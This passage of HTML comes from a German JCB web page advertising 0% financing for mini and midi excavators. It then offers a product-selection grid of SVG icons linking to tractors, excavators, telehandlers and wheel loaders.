</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



        


<div class="o-container o-container--spacing-bottom">
    <div class="c-hero js-hero-ga js-module" data-module="['hero']">
        <picture class="c-hero__picture">
            <source class="c-hero__img" srcset="/globalassets/digizuite/69559-a_mini_25z-1_14/Img_600x480" media="(max-width: 37.5em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/69559-a_mini_25z-1_14/Img_1024x439" media="(max-width: 64em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/69559-a_mini_25z-1_14/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-hero__img" src="/globalassets/digizuite/69559-a_mini_25z-1_14/Img_1600x686" alt="JCB 25Z-1 Mini Excavator - Application " height="686" width="1600">
        </picture>
        <div class="c-hero__content">
            <h1 class="c-hero__title">Kleiner Bagger, keine Zinsen: 0 % Finanzierung f&#xFC;r Mini- und Midibagger</h1>
                <div class="c-hero__text c-rte"><p>&Uuml;ber 2 Jahre mit 10% Anzahlung*</p></div>
        </div>
        <div class="c-hero__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/de-DE/kaufen/finanzen/2026/kleine-bagger-keine-zinsen-0--finanzierung-fur-mini--und-midibagger/" >
                        Angebot ansehen
                    </a>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">
                    <h2 class="c-title-block__title">Produkt ausw&#xE4;hlen</h2>

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
                                <a href="/de-DE/products/machines/agricultural-tractors/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-fastrac" data-name="icn-fastrac" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M208.83,88.05c-10.88,0-19.74,8.86-19.74,19.74s8.86,19.74,19.74,19.74,19.74-8.86,19.74-19.74-8.86-19.74-19.74-19.74ZM208.83,123.53c-8.68,0-15.74-7.06-15.74-15.74s7.06-15.74,15.74-15.74,15.74,7.06,15.74,15.74-7.06,15.74-15.74,15.74Z" /><path fill="currentColor" d="M98.58,95.97c-9.32,0-16.9,7.58-16.9,16.9s7.58,16.9,16.9,16.9,16.9-7.58,16.9-16.9-7.58-16.9-16.9-16.9ZM98.58,125.76c-7.11,0-12.9-5.79-12.9-12.9s5.79-12.9,12.9-12.9,12.9,5.79,12.9,12.9-5.79,12.9-12.9,12.9Z" /><path fill="currentColor" d="M118.73,80.22c-7.43-4.86-16.69-5.74-27.53-2.6l1.11,3.84c9.66-2.79,17.81-2.09,24.21,2.09,11.58,7.57,13.9,24.19,13.93,24.35l3.97-.52c-.1-.75-2.56-18.57-15.68-27.17Z" /><rect fill="currentColor" x="140.36" y="87.05" width="14.57" height="4" /><rect fill="currentColor" x="140.36" y="97.19" width="14.57" height="4" /><rect fill="currentColor" x="140.36" y="107.33" width="14.57" height="4" /><path fill="currentColor" d="M253.01,113.03h-4v2.33h-6.25c.54-2.44.84-4.97.84-7.57,0-19.17-15.6-34.77-34.77-34.77s-34.77,15.6-34.77,34.77c0,3.48.52,6.84,1.48,10.01l-5.1,1.02h-38.65l-3.88-2.63c.12-1.09.19-2.2.19-3.33,0-16.28-13.24-29.52-29.52-29.52s-28.88,12.62-29.49,28.37l-8.66,5.24-1.92-.49c2.88-10.97-.82-23.03-3.11-30.45-.59-1.91-1.25-4.05-1.32-4.83,1.8-3.78.28-6.83-1.39-8.56.33-.92.85-2.26,1.48-3.74,4.02-3.31,8.79-5.76,13.75-7.59l3.57,10.58-8.69,17.98,2.52,2.74,14.45-5.53.31-.85c1.11-3.03,5.14-11.14,10.33-12.31,9.27-2.09,29.69-5.32,36.12-6.32.9,6.36,1.56,10.55,1.57,10.66l.27,1.69h46.14c-3.5,6.13-5.65,13.37-5.75,13.73l3.84,1.12c.03-.09,2.65-8.94,6.61-14.86h0l.59-.87s2.28-3.29,7.09-6.5c6.43-4.29,14.15-6.47,22.94-6.47,20.92,0,30.67,14.91,31.08,15.54l3.38-2.14c-.18-.29-2.12-3.28-5.95-6.71h2.42v-4h-7.66c-5.56-3.59-13.26-6.7-23.26-6.7-11.63,0-19.88,3.57-25.27,7.19l-.57-44c.79.07,1.58.14,2.37.22l.4-3.98c-34.43-3.42-67.59,1.34-67.92,1.39l.58,3.96c.05,0,.93-.13,2.49-.32.59,8.26,1.57,17.36,2.58,25.6h-21.46c-.79-.04-8.7-.37-18.81,1.08-14.13,2.02-25.23,6.37-32.98,12.93l-.35.3-.19.42c-1.35,3.07-2.21,5.67-2.24,5.78l-.45,1.44,1.24.85c.44.3,2.57,1.95,1.15,4.71-.72,1.39-.16,3.2,1.18,7.57,2.16,7,5.66,18.39,3.06,28.28l-2.24-.58c.05-1.9-.05-5.2-.92-9.33-1.3-6.15.44-7.71.46-7.73-.07.06-.12.08-.12.08l-2.05-3.43c-.7.42-4.09,2.95-2.2,11.91,1.22,5.77.76,9.74.75,9.78l-.22,1.75,12.96,3.33,8.21-4.96c1.7,14.67,14.19,26.09,29.31,26.09,13.64,0,25.15-9.31,28.52-21.9l3.45,2.35h40.28l6.1-1.22c5.35,12.32,17.64,20.96,31.9,20.96,15.12,0,28-9.7,32.78-23.2h11.4v-6.33ZM177.14,75.92h-9.16v-17.54h12.43l.18,13.95c-1.66,1.48-2.79,2.78-3.44,3.59ZM180.36,54.37h-12.38v-30.01c3.92.1,7.93.29,12,.58l.38,29.44ZM163.98,24.29v51.63h-32.19c-.99-6.51-4.55-30.56-5.91-49.84,7.79-.82,21.86-1.98,38.1-1.79ZM102.88,56.12h22.11c.34,2.64.67,5.16.99,7.48-6.4.99-26.89,4.23-36.45,6.38-7.2,1.63-11.64,11.03-12.86,13.97l-8.07,3.09,7.21-14.91-4.09-12.12c15.26-4.62,30.94-3.91,31.16-3.9ZM98.58,138.38c-14.07,0-25.52-11.45-25.52-25.52s11.45-25.52,25.52-25.52,25.52,11.45,25.52,25.52-11.45,25.52-25.52,25.52ZM208.83,138.56c-16.97,0-30.77-13.8-30.77-30.77s13.8-30.77,30.77-30.77,30.77,13.8,30.77,30.77-13.8,30.77-30.77,30.77Z" /></svg></a>
                                <a href="/de-DE/products/machines/agricultural-tractors/" class="c-icon-block__icon-link" >JCB Fastrac</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/de-DE/products/machines/mini-excavators/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-mini-excavator" data-name="icn-mini-excavator" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M254.88,118.97l-20.32-2.21v-2.19h22.06l2.91-14.41-3.73-2.03-.08-12.98,2.05-3.71-11.41-12.06h-8.57v-27.33c0-.21.08-5.06-3.48-8.53-2.49-2.42-6.02-3.53-10.53-3.29-12.02.64-25.28,1.22-25.36,1.23-3.61.07-10.76,2.78-12.04,12.55-1.49,11.38-3.68,38.07-3.7,38.34v.18s1.69,17.07,1.69,17.07h-5.22v-8.9l-44.67-29.12c-1.23-.85-18.21-11.97-39.81,1.96-3.46,1.89-32.49,19.58-34.55,20.83l-8.21,4.09-14.72-1.26-3.43,4.59,7.48,14.26,64.53,29.49c-.04.6-.09,1.2-.16,1.82l3.24,1.77,11.78-9.5,4.3-13.11c.06-.21,1.54-5.21-1.52-9.65-2.49-3.62-7.13-5.7-13.79-6.17-5.71-.36-18.19.39-18.72.42l-.62,3.86c.54.21,9.8,4.09,13.79,15.7l-34.79-23.94c12.98-6.17,30.21-14.31,31.57-14.82.55-.21,1.2-.5,1.96-.84,4.64-2.1,13.29-6.02,25.82-.61,12.5,5.39,28.45,14.64,33.54,17.64-.7,1.29-1.82,3.39-3.48,6.5l-.9,1.67,13.92,8.45,15.01-.16h8.13l.05,2.16-25.39,2.24c-2.79.19-7.35,1.69-9.65,5.72h-16.18c-.97-3.51-2.43-5.81-2.47-5.86l-3.35,2.19c.26.4,6.29,9.96-.6,19.06l3.19,2.41c.93-1.23,1.66-2.47,2.24-3.7l16.77-3.51c2.14,4.61,7.17,6.13,10.2,6.23h85.03c3.86-.13,11.15-2.61,11.15-11.12s-7.25-11.17-11-11.41ZM144.17,134.39c.4-2.01.44-3.94.28-5.71h14.14c-.07.54-.11,1.1-.11,1.7,0,.35.03.68.05,1.01l-14.36,3.01ZM214.46,77.26l19.33-3.49v25.83h-19.33v-22.34ZM223.99,34.23c3.31-.18,5.84.54,7.5,2.13,2.32,2.23,2.3,5.57,2.3,5.64v27.74l-19.33,3.46v-38.49c3.09-.15,6.35-.32,9.53-.49ZM190.35,44.53c1.12-8.58,7.45-9.04,8.2-9.07.08,0,5.19-.23,11.92-.55v64.69h-22.07l-1.71-17.11c.2-2.37,2.25-27.18,3.66-37.97ZM97.49,104.8c4.01-.16,8.97-.3,11.88-.11,5.35.38,8.96,1.86,10.74,4.41,1.97,2.82,1.02,6.22,1.02,6.22l-3.92,11.94-7.32,5.9c.29-15.39-6.98-24.05-12.4-28.35ZM163.13,104.82c2.5-4.67,3.49-6.5,3.49-6.5l.9-1.68-1.63-.98c-.2-.12-20.41-12.29-35.66-18.87-14.15-6.1-24.22-1.55-29.05.64-.67.3-1.24.57-1.73.75-2.1.79-31.64,14.84-35,16.44l-3.13,1.49,44.17,30.4c.22,1.47.35,3.03.39,4.69l-61.73-28.22-5.67-10.82.59-.79,13.63,1.17,9.29-4.63.15-.08c.31-.19,31.46-19.17,34.51-20.81l.14-.08c19.96-12.92,34.8-2.53,35.42-2.08l42.96,28.01v17.81l-2.32.02-9.7-5.89ZM186.72,110.57l-7.57.08v-7.04h58.64v-30.22s6.85,0,6.85,0l8.22,8.69-1.14,2.07.1,16.39,3.21,1.74-1.68,8.3h-66.62ZM230.56,114.57v1.98h-31.64l-.05-1.98h31.68ZM254.66,137.5h-84.89c-.75-.03-7.29-.49-7.29-7.12s6.59-7.37,7.36-7.42c.01,0,.03,0,.04,0l27.19-2.4h35.39l22.07,2.4c.75.06,7.36.74,7.36,7.42s-6.55,7.09-7.22,7.12Z" /><path fill="currentColor" d="M252.07,124.68c-2.29,0-4.24,1.42-5.04,3.43h-69.71c-.8-2.01-2.75-3.43-5.04-3.43-2.99,0-5.43,2.43-5.43,5.43s2.44,5.43,5.43,5.43c2.29,0,4.24-1.42,5.04-3.43h69.71c.8,2.01,2.75,3.43,5.04,3.43,2.99,0,5.43-2.44,5.43-5.43s-2.44-5.43-5.43-5.43ZM172.28,131.53c-.79,0-1.43-.64-1.43-1.43s.64-1.43,1.43-1.43,1.43.64,1.43,1.43-.64,1.43-1.43,1.43ZM252.07,131.53c-.79,0-1.43-.64-1.43-1.43s.64-1.43,1.43-1.43,1.43.64,1.43,1.43-.64,1.43-1.43,1.43Z" /></svg></a>
                                <a href="/de-DE/products/machines/mini-excavators/" class="c-icon-block__icon-link" >Minibagger</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/de-DE/products/machines/telescopic-handlers/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-telescopic-handler" data-name="icn-telescopic-handler" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M240.18,98.68c-7.81,0-14.16,6.35-14.16,14.16s6.35,14.16,14.16,14.16,14.16-6.35,14.16-14.16-6.35-14.16-14.16-14.16ZM240.18,122.99c-5.6,0-10.16-4.56-10.16-10.16s4.56-10.16,10.16-10.16,10.16,4.56,10.16,10.16-4.56,10.16-10.16,10.16Z" fill="currentColor" /><path d="M131.99,98.68c-7.81,0-14.16,6.35-14.16,14.16s6.35,14.16,14.16,14.16,14.16-6.35,14.16-14.16-6.35-14.16-14.16-14.16ZM131.99,122.99c-5.6,0-10.16-4.56-10.16-10.16s4.56-10.16,10.16-10.16,10.16,4.56,10.16,10.16-4.56,10.16-10.16,10.16Z" fill="currentColor" /><path d="M279.49,73.76l-.13-1.87c-1.1-9.97-4.07-10.33-14.27-10.04l-.93.03c-1.97,0-11.97.68-13.91.87-1.71.16-16.74,4.99-23.88,7.31-.69-3.16-2.11-9.25-4.09-15.42-2.07-6.43-4.14-11.14-6.3-14.23,8.08.82,14.48,1.85,16.98,2.27.42.07.64.08.66.08v-2.16l.28-1.82-.27-.05c-9.31-1.59-40.71-6.26-61.11-1.28h0s-8.33,1.65-8.33,1.65l.78,3.92,2.21-.44c-7.05,10.95-12.2,26.96-13.65,31.75l-1.64.08.05.11c-12.73,1.13-62.79,5.59-66.39,5.92l-1.97.18.16,1.97c1.32,16.07-.67,23.48-1.76,26.21l-11.85-5.16-2.8,1.83v24.15s-46.38,3.96-46.38,3.96l.05,3.99,49.04,2.93.83-.13,8.41-3.21.93-.73,4.15-6.04h3.74l14.64-29.41c.85-.92,4.94-4.98,10.66-5.42-4.21,4.53-6.78,10.59-6.78,17.24,0,13.99,11.38,25.37,25.37,25.37,12.24,0,22.48-8.71,24.85-20.25l2.93,3.72h51.85l.6-.74s1.29-1.58,3.01-3.5c2.17,11.8,12.52,20.78,24.94,20.78,10.87,0,20.16-6.87,23.77-16.49,2.33-.45,7-1.83,14.26-6.04,2.09-.72,4.08-2.67,1.29-41.91ZM222.76,72.27c-1.65,2.75-8.53,14.04-19.37,29.09h-3.88v-62.06c3.32.09,6.6.27,9.75.5v.04c4.37,0,10.35,16.69,13.5,32.43ZM172.84,41.48c6.6-1.7,14.62-2.28,22.67-2.25v32.95l-37.72,1.93c2.06-6.53,7.83-23.39,15.05-32.64ZM195.51,76.19v25.17h-25.66l-11.65-23.26,37.3-1.91ZM77.28,133.67l-7.43,2.83-21.1-1.26,20.75-1.77,1.83-1.99v-22.94s9.64,4.2,9.64,4.2l.88,14.43-.07-.05-4.51,6.55ZM99.56,98.57l-.16.19-13.6,27.33-.87-14.16c1.25-2.18,4.21-9.39,2.95-27.67,3.93-.35,12.77-1.14,22.8-2.03l.55,9.62c-6.91,1.3-11.42,6.44-11.66,6.73ZM131.99,134.2c-11.78,0-21.37-9.59-21.37-21.37s9.58-21.37,21.37-21.37,21.37,9.58,21.37,21.37-9.59,21.37-21.37,21.37ZM240.18,134.2c-11.78,0-21.37-9.59-21.37-21.37s9.58-21.37,21.37-21.37,21.37,9.58,21.37,21.37-9.59,21.37-21.37,21.37ZM276.19,112.2c-5.06,2.94-8.72,4.36-11.04,5.06.26-1.44.4-2.92.4-4.43,0-13.99-11.38-25.37-25.37-25.37s-24.9,10.93-25.35,24.53c-2.15,2.21-4.14,4.52-5.1,5.67h-48.02l-4.37-5.55c-.38-13.66-11.6-24.65-25.35-24.65-5.29,0-10.21,1.63-14.27,4.41-.86-.17-1.69-.27-2.5-.31l-.55-9.71c16.24-1.45,34.21-3.04,39.2-3.49l13.51,26.98h38.05l.6-.83c11.29-15.6,18.47-27.38,20.17-30.23,8.95-2.91,22.93-7.36,24.42-7.59,1.82-.17,11.77-.85,13.59-.85l.99-.03q9.44-.26,10.17,6.4l.13,1.8c2.08,29.25,1.37,36.53.69,38.16Z" fill="currentColor" /><path d="M250.28,80.96c-10.87-2.68-21.13,1.38-23.44,3.08l2.37,3.22c1.59-1.17,10.66-4.75,20.12-2.42,7.93,1.95,14.17,7.48,18.52,16.42l3.6-1.75c-4.9-10.06-12.02-16.3-21.16-18.55Z" fill="currentColor" /></svg></a>
                                <a href="/de-DE/products/machines/telescopic-handlers/" class="c-icon-block__icon-link" >Teleskoplader</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/de-DE/products/machines/telescopic-loaders/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-telescopic-wheel-loader" data-name="icn-telescopic-wheel-loader" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M213.82,104.07c-7.15,0-12.97,5.82-12.97,12.97s5.82,12.97,12.97,12.97,12.97-5.82,12.97-12.97-5.82-12.97-12.97-12.97ZM213.82,126.01c-4.95,0-8.97-4.02-8.97-8.97s4.02-8.97,8.97-8.97,8.97,4.02,8.97,8.97-4.02,8.97-8.97,8.97Z" /><path fill="currentColor" d="M113.03,104.07c-7.15,0-12.97,5.82-12.97,12.97s5.82,12.97,12.97,12.97,12.97-5.82,12.97-12.97-5.82-12.97-12.97-12.97ZM113.03,126.01c-4.95,0-8.97-4.02-8.97-8.97s4.02-8.97,8.97-8.97,8.97,4.02,8.97,8.97-4.02,8.97-8.97,8.97Z" /><path fill="currentColor" d="M278.3,107.74c-.04-.92-.09-2.18-.09-3.74,0-3.18-.89-5.28-1.45-6.3.1-2.31.32-10.36-1.09-19.5-1.81-11.68-10.01-13.99-10.4-14.09l-21-5.03v-2.27l2.74-1.64-2.06-3.43-4.68,2.81v3.58l-9.06-2.17c-.62-6.93-1.5-13.26-2.75-17.18l-.04-.11c-.14-.35-.3-.67-.47-.99,1.61.57,2.46,1.05,2.48,1.06l1.01-1.72,1.02-1.72c-.24-.14-6.08-3.54-16.88-3.54v.15c-.1,0-.17,0-.19,0l-20.91.44c-.31-.03-.83-.03-1.48.1l-12.53.8.26,3.99,6.4-.41c-.6.84-1.21,1.82-1.8,3-.28.55-.6,1.17-.97,1.86-3.64,6.89-11.41,21.66-14.26,55.58h-8.28l9.31-38.26-1.89-.5c-10.69-2.86-17.48,3.41-19.98,7.7l-70.84,23.91-1.44.5.08,1.51c.01.23.24,5.61-4.55,7.17-1.31.43-2.32,1.51-3.11,3.05-.14-.11-.28-.22-.43-.33-1.85-1.29-4.26-1.57-7.16-.83-2.93.75-10.65,2.81-18.11,4.8-5.86,1.56-11.72,3.12-15.38,4.09-1.02.26-2.17.19-3.09.13-1.23-.07-2.51-.15-3.28,1l-1.04,1.56,25.23,19.24c2.51,1.85,6.82,3.82,11.64,3.82,3.26,0,6.75-.91,10.06-3.35,0,.07.01.14.02.21l.19,1.79h9.42l.48-1.31c2.7-7.34,6.74-15.08,9.87-18.38-.07.75-.11,1.51-.11,2.27,0,13.93,11.34,25.27,25.27,25.27s24.16-10.27,25.18-23.27h18.33l.76-3.11h11.86c0,.36-.02.71-.03,1.07l-.04,2.04h19.54c1.02,13,11.92,23.27,25.18,23.27,12.58,0,23.04-9.24,24.95-21.29l8.06,3.84.83-.36c13.28-5.69,29.16-12.5,29.45-12.64l.29-.15.23-.23c.79-.79.75-1.72.67-3.75ZM264.27,67.98c.25.07,6.06,1.84,7.45,10.83,1.17,7.52,1.17,14.41,1.09,17.53l-34.72-.55c-1.68-2.15-3.47-3.98-5.38-5.52-.03-3.75-.2-17.31-1.15-30.12l32.71,7.83ZM211.37,67.75h16.65c.42,7.97.58,15.47.65,19.78-5.03-2.76-10.77-3.76-17.3-3.03v-16.75ZM215.51,35.89c.08,0,7.45-.17,9.17,4.15,1.57,4.98,2.53,14.35,3.11,23.72h-16.42v-27.78l4.14-.09ZM187.92,43.54c.38-.72.72-1.36,1.01-1.94,1.97-3.95,3.82-4.95,4.68-5.2l1.07-.07h0s12.69-.27,12.69-.27v49.09c-6.46,1.42-10.94,4.71-12.53,6.02h-20.11c3.14-28.56,9.91-41.41,13.19-47.64ZM48.58,128.79l-19.42-14.81c.06-.01.13-.03.19-.04,3.69-.97,9.55-2.53,15.41-4.1,7.45-1.99,15.16-4.04,18.07-4.79,1.17-.3,2.79-.5,3.85.21.86.58,1.13,1.6,1.2,1.95-1.15,5.98-.91,14.12-.44,20.35-8.53,8.59-18.46,1.52-18.86,1.23ZM79.09,120.86c-2.01,3.85-3.58,7.66-4.34,9.6h-3.04c-1.28-13.78-.35-26.58,2.07-27.37,5.26-1.71,6.99-6.42,7.28-9.64l5.17-1.74,4.46,13.24.22-.07c-.78,1.42-1.44,2.92-1.94,4.49-3.11.92-6.29,4.63-9.87,11.51ZM113.03,138.31c-11.73,0-21.27-9.54-21.27-21.27s9.54-21.27,21.27-21.27,21.27,9.54,21.27,21.27-9.54,21.27-21.27,21.27ZM138.21,115.04c-1.02-13-11.92-23.27-25.18-23.27-7.83,0-14.83,3.58-19.47,9.18l-3.55-10.53,56.81-19.17-10.55,20.56c-9.32-9.03-21.1-7.75-21.27-7.72l.49,3.97c.86-.1,20.96-2.17,26.56,23.49l3.91-.85c-1.49-6.81-3.94-11.88-6.84-15.67l13.48-26.27-.12-.06c.3-.58,4.42-8.19,13.84-6.74l-12.92,53.09h-15.19ZM158.28,111.93l2.6-10.67h8.95c-.23,3.38-.42,6.93-.55,10.67h-10.99ZM213.82,138.31c-11.73,0-21.27-9.54-21.27-21.27s9.54-21.27,21.27-21.27,21.27,9.54,21.27,21.27-9.54,21.27-21.27,21.27ZM246.91,120.47l-7.83-3.74c-.16-13.8-11.43-24.97-25.26-24.97s-24.16,10.27-25.18,23.27h-15.46c.19-7.31.59-13.9,1.15-19.86h22.06s.58-.54.58-.54c.05-.05,5.04-4.64,12.75-5.86,11.03-1.86,19.22,1.37,25.78,10.19l.59.79,37.53.59c.3.75.62,1.95.62,3.65s.05,2.95.09,3.9c.01.27.02.55.03.81-4.03,1.74-18.67,8.02-27.42,11.77Z" /></svg></a>
                                <a href="/de-DE/products/machines/telescopic-loaders/" class="c-icon-block__icon-link" >Teleskopradlader</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/de-DE/products/machines/tracked-excavators/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-tracked-excavator" data-name="icn-tracked-excavator" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M284.8,110.82l2.5-10.82-2.79-8.37-1.02-10.53-.15-.32c-.19-.39-4.69-9.52-14.89-9.52h-5.02l-.08-4.34c.65-.57,1.67-1.47,2.69-2.43l-2.74-2.92c-1.61,1.51-3.25,2.92-3.27,2.93-.45.39-.71.96-.7,1.56l.09,5.21h-38.7l-4.15-12.45c-.49-2.15-3.01-5.95-9.37-5.95h0l-23.86-.64c-10.22,0-14.09,7.39-14.9,11.98-2.14-1.07-6.31-3.08-14.57-7.01-.66-.32-16.39-7.71-31.51-.51-14.3,6.82-104.36,54.25-105.27,54.73l-.8.76-3.27,5.62.91,2.83,34.23,15.44.81.18,72.76.42,3.11,1.46,12.77-11.16,5.35-13.15c.08-.24,2.04-5.83-1.4-10.67-3.07-4.32-9.25-6.42-18.4-6.36-23.05.25-28.66,3.33-29.22,3.68l.89,3.69c.94.08,19.68,1.9,25.19,20.18l-60.01-15.03,63.29-25.95c.13-.06,13.39-5.54,33.34-1.28l9.24,2.08-2.49,19.49,1.16,7.17h20.87l.98,2.91-33.41,2.35c-4.21.28-12.15,3.25-12.15,12.51s8,12.04,12.29,12.18h104.84c4.23-.14,12.22-2.86,12.22-12.18s-7.95-12.24-12.15-12.51l-33.52-2.36.98-2.91h59.27ZM268.45,75.25c6.86,0,10.38,5.61,11.13,6.97l.99,10.24,2.58,7.73-1.53,6.62h-80.97v-13.4l19.62-18.17h48.17ZM103.57,102.07c4.18-.62,10.46-1.19,19.67-1.29,7.61-.05,12.83,1.52,15.07,4.64,2.23,3.1.95,6.95.95,6.95l-4.97,12.2-8.83,7.71c-1.15-17.87-12.2-26.67-21.9-30.21ZM157.52,78.18c-21.29-4.55-35.19,1.26-35.74,1.49l-68.9,28.25.27,3.79,67.89,17c.2,1.25.33,2.57.42,3.95l-72.03-.42-31.82-14.35,1.87-3.21c7.34-3.86,90.94-47.87,104.61-54.39,13.36-6.37,27.91.43,28.06.5,5.29,2.52,13.62,6.52,15.75,7.6l-1.5,11.78-8.89-2ZM167.46,103.59l4.84-37.97c.04-.38,1.04-9.4,11-9.4l23.86.64c4.72,0,5.47,2.59,5.53,2.84l4.35,13.1-20.38,18.87v15.15h-28.68l-.52-3.23ZM266.22,128.6c0,7.62-7.51,8.14-8.29,8.18h-104.71c-.86-.03-8.36-.56-8.36-8.18s7.55-8.45,8.43-8.52h0l38.06-2.68h28.39l38.06,2.68c.86.06,8.43.84,8.43,8.52ZM220.43,113.44l-.49-.03s-.09,0-.14,0h-28.53s-.09,0-.14,0l-.59.04-.89-2.62h31.65l-.88,2.62Z" /><path fill="currentColor" d="M146.84,128.25c0,3.4,2.76,6.16,6.16,6.16h104.96c3.4,0,6.16-2.76,6.16-6.16s-2.76-6.16-6.16-6.16h-104.96c-3.4,0-6.16,2.76-6.16,6.16ZM150.84,128.25c0-1.19.97-2.16,2.16-2.16s2.16.97,2.16,2.16-.97,2.16-2.16,2.16-2.16-.97-2.16-2.16ZM158.76,126.08h93.43c-.25.67-.4,1.4-.4,2.16s.15,1.49.4,2.16h-93.43c.25-.67.4-1.4.4-2.16s-.15-1.49-.4-2.16ZM260.12,128.25c0,1.19-.97,2.16-2.16,2.16s-2.16-.97-2.16-2.16.97-2.16,2.16-2.16,2.16.97,2.16,2.16Z" /></svg></a>
                                <a href="/de-DE/products/machines/tracked-excavators/" class="c-icon-block__icon-link" >Kettenbagger</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/de-DE/products/machines/wheel-loaders/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-wheel-loader" data-name="icn-wheel-loader" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M216.5,102.75c-7.22,0-13.1,5.88-13.1,13.1s5.88,13.1,13.1,13.1,13.1-5.88,13.1-13.1-5.88-13.1-13.1-13.1ZM216.5,124.95c-5.02,0-9.1-4.08-9.1-9.1s4.08-9.1,9.1-9.1,9.1,4.08,9.1,9.1-4.08,9.1-9.1,9.1Z" /><path fill="currentColor" d="M111.35,102.75c-7.22,0-13.1,5.88-13.1,13.1s5.88,13.1,13.1,13.1,13.1-5.88,13.1-13.1-5.88-13.1-13.1-13.1ZM111.35,124.95c-5.02,0-9.1-4.08-9.1-9.1s4.08-9.1,9.1-9.1,9.1,4.08,9.1,9.1-4.08,9.1-9.1,9.1Z" /><path fill="currentColor" d="M280.95,96.18c-.05-.13-.86-2.08-2.82-3.58-.16-2.81-.79-13.55-1.55-20.96-.82-8.08-7.55-10.54-11.09-10.73l-26.83-3.85c.06-2.03.01-5.52-.1-11.75l3.92-2.89-2.38-3.22-5.58,4.12.02,1.03c.08,4.54.14,9.47.11,12.13l-15.53-2.23-11.77-.02c-1.31,0-2.48.2-3.52.6v-20.97h2.82v-4h-55.22v4h4.03c-1.75,3.09-3.73,8.45-6.1,17.66-1.68,6.57-3.08,13.26-3.95,17.72-1.67-1.13-3.93-2.22-6.12-1.84l-.32.05c-2.69.4-4.64.69-15.05,4.99-6.74,2.79-14.17,6.54-19.59,9.28-3.12,1.58-5.81,2.94-7.28,3.56-.47.2-1,.4-1.56.62-4.32,1.65-11.54,4.41-14.2,14.26-1.22,4.53-5.24,11.27-9.15,17.13l-21.69-18.39-18.31-3.43-1.64,3.51,9.66,7.94.25,5.73-13.74,21.04-7.04,5.77,1.27,3.55h38.47l7.2-5.6.78,1.42,20.35-13.51c3.77,9.37,12.94,16,23.64,16s19.64-6.46,23.49-15.63h13.68v-4.46h14.01v4.46h30.47c3.86,9.17,12.93,15.63,23.49,15.63,11.2,0,20.73-7.27,24.13-17.33h7.1l17.77-7.42,2.5-.25.29-.12c10.78-4.66,12.47-8.15,12.74-9.11l.07-.26v-10.29l-.14-.36ZM199.84,58.48c-1.1,2.13-1.08,4.32-1.05,4.83v17.41h-28.37v-46.84h29.43v24.6ZM160.46,33.88h5.95v46.84h-17.89v-6.32c4.33-23.96,9.46-39.35,11.94-40.52ZM148.52,87.18l11.96,10.65h-11.96v-10.65ZM58,139.01h-31.5l3.18-2.61,14.78-22.63-.39-8.8-5.02-4.12,9.62,1.8,21.2,17.98c-3.44,4.94-6.31,8.65-6.38,8.73l-.81,1.04,1.92,3.47-6.62,5.15ZM111.35,137.32c-11.84,0-21.47-9.63-21.47-21.47s9.63-21.47,21.47-21.47,21.47,9.63,21.47,21.47-9.63,21.47-21.47,21.47ZM144.52,121.69h-8.38c.44-1.88.68-3.83.68-5.84,0-6.84-2.71-13.05-7.11-17.63l4.7-1.95,1.68,2.47s2.35,3.44,1.8,8.04l3.97.48c.74-6.18-2.38-10.64-2.48-10.79l-6.47-9.49c-2.06-2.8-4-4.79-10.26-4.79h-4.77v4h4.77c4.72,0,5.59,1.19,7,3.1l2.46,3.61-5.75,2.38c-4.21-3.08-9.39-4.9-15-4.9-14.04,0-25.47,11.43-25.47,25.47,0,1.88.21,3.72.6,5.48l-17.72,11.76-1.29-2.34c3.27-4.3,15.24-20.44,17.69-29.55,2.12-7.88,7.7-10.01,11.76-11.57.61-.23,1.18-.45,1.69-.67,1.59-.67,4.21-2,7.53-3.67,5.36-2.71,12.71-6.42,19.31-9.15,9.96-4.12,11.7-4.37,14.11-4.73l.36-.05c1.23-.21,3.3,1.1,4.64,2.27l-.05.1v47.95ZM148.52,117.23v-15.4h14.01v15.4h-14.01ZM216.5,137.32c-11.84,0-21.47-9.63-21.47-21.47s9.63-21.47,21.47-21.47,21.47,9.63,21.47,21.47-9.63,21.47-21.47,21.47ZM277.09,106.06c-.49.69-2.62,3.07-10.11,6.34l-2.47.25-17.58,7.34h-5.3c.22-1.35.34-2.73.34-4.14,0-14.04-11.43-25.47-25.47-25.47s-25.47,11.43-25.47,25.47c0,2.01.24,3.96.68,5.84h-25.18v-23.83l-14.76-13.14h44.3l-11.33,12.71,2.98,2.66,13.23-14.84.12-.14c.78-1.06,3.56-4.08,5.93-4.08h17.97v-4h-17.97c-1.53,0-2.96.52-4.22,1.24v-15.13s-.1-2.33,1.23-3.73c.75-.79,1.84-1.17,3.34-1.17h11.34l46.32,6.64.19.02c.69.04,6.72.5